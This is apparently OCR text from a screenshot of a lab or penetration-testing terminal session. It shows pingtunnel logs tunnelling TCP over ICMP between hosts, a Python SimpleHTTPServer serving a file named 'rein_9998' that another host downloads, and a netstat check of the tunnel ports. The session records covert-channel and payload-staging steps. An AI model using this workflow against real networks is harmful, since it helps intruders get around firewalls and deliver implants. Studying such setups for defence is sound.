 文件 动作 编辑 查看 帮助
in1111111
web11111111
root@kali: /tmp
26eae 10.20.30.128:58404
[INFO] [2025-07-01T20:50:21.434171487+08:00] [client.go:332] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] client accept new local tcp 326afe5464d306
e48476da3b98901067 10.20.30.128:58406
[INFO] [2025-07-01T20:50:21.434215353+08:00] [client.go:334] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] start connect remote tcp 326afe5464d306e48
476da3b98901067 10.20.30.128:58406
[INFO] [2025-07-01T20:50:21.435394378+08:00] [client.go:593] [github.com/esrrhs
/pingtunnel.(*Client).processPacket] remote kick local 326afe5464d306e48476da3b
98901067
[INFO] [2025-07-01T20:50:21.438341059+08:00] [client.go:680] [github.com/esrrhs
/pingtunnel.(*Client).ping] ping 192.168.100.100 2025-07-01 20:50:21.438198711
+0800 CST m=+141.145072807 0 0 10917 551
[INFO] [2025-07-01T20:50:21.438401049+08:00] [client.go:698] [github.com/esrrhs
/pingtunnel.(*Client).showNet] send 1Packet/s 0KB/s recv 0Packet/s 0KB/s 0/0Con
nections
[INFO] [2025-07-01T20:50:21.438959193+08:00] [client.go:583] [github.com/esrrhs
/pingtunnel.(*Client).processPacket] pong from 192.168.100.100 752.7µs
[INFO] [2025-07-01T20:50:21.445450492+08:00] [client.go:507] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] close tcp conn 326afe5464d306e48476da3b989
01067 10.20.30.128:58406
[INFO] [2025-07-01T20:50:21.443224093+08:00] [server.go:318] [github.com/esrrhs
/pingtunnel.(*Server).RecvTCP] remote connected tcp 4c002f091fa23dc8470cb0c2c5a
e10b5 10.20.30.128:9998
[INFO] [2025-07-01T20:50:21.45495987+08:00] [server.go:337] [github.com/esrrhs/
pingtunnel.(*Server).RecvTCP] Error read tcp 4c002f091fa23dc8470cb0c2c5ae10b5 1
0.20.30.128:9998 EOF
[INFO] [2025-07-01T20:50:21.522920368+08:00] [server.go:140] [github.com/esrrhs
/pingtunnel.(*Server).processPacket] ping from 10.20.30.131 2025-07-01 19:19:57
.984227973 +0800 CST 0 17322 799
[INFO] [2025-07-01T20:50:21.546959711+08:00] [server.go:460] [github.com/esrrhs
/pingtunnel.(*Server).RecvTCP] close tcp conn a4f3c13cd302fb649dea099c14565062
10.20.30.128:9998
[INFO] [2025-07-01T20:50:21.555395804+08:00] [server.go:451] [github.com/esrrhs
/pingtunnel.(*Server).RecvTCP] remote conn had closed 4c002f091fa23dc8470cb0c2c
5ae10b5 10.20.30.128:9998
[INFO] [2025-07-01T20:50:21.556060807+08:00] [server.go:152] [github.com/esrrhs
/pingtunnel.(*Server).processPacket] remote kick local 4c002f091fa23dc8470cb0c2
c5ae10b5
[INFO] [2025-07-01T20:50:22.313887039+08:00] [server.go:553] [github.com/esrrhs
/pingtunnel.(*Server).showNet] send 4Packet/s 0KB/s recv 4Packet/s 0KB/s 0Conne
ctions
-rw-r--r-- 1 root root 1068952 7月 1 19:54 rein_9998
[root@localhost pingtunnel]# python -m SimpleHTTPServer 81
Serving HTTP on 0.0.0.0 port 81 ...
10.20.30.131 - - [01/Jul/2025 19:56:10] "GET /rein_9998 HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib64/python2.7/runpy.py", line 162, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib64/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib64/python2.7/SimpleHTTPServer.py", line 220, in <module>
test()
File "/usr/lib64/python2.7/SimpleHTTPServer.py", line 216, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib64/python2.7/BaseHTTPServer.py", line 599, in test
httpd.serve_forever()
File "/usr/lib64/python2.7/SocketServer.py", line 236, in serve_forever
poll_interval)
File "/usr/lib64/python2.7/SocketServer.py", line 155, in _eintr_retry
return func(*args)
KeyboardInterrupt
[root@localhost pingtunnel]# python -m SimpleHTTPServer 81^C
[root@localhost pingtunnel]# python -m SimpleHTTPServer 81
[root@localhost ~]# netstat -atnlp | grep -E "9997|9998"
tcp 0 0 10.20.30.128:58272 10.20.30.128:9998 ESTABLISHED
3889/./pingtunnel1
tcp6 0 0 :::9998 :::* LISTEN
3886/./pingtunnel
tcp6 0 0 10.20.30.128:9998 10.20.30.128:58272 ESTABLISHED
3886/./pingtunnel
[root@localhost ~]#